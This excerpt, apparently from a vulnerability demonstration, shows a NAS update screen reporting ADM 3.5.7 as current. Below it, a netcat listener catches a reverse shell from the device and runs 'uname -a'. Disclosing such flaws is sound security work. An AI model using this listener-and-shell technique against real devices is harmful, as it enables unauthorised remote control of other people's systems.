 ADM 更新
更新
ADM 版本: 3.5.7.RJR1
上次更新: 08/24/2021
狀態: 您目前使用的是最新的軟體。
angelboy@217-x:~$ nc -kln 55688 -v
Listening on 0.0.0.0 55688
Connection received on 192.168.86.49 38988
uname -a
Linux AS5202T-D305-Angel 4.14.x #1 SMP Tue Jul 27 00:31:17 CST 2021 x86_64 GNU/Linux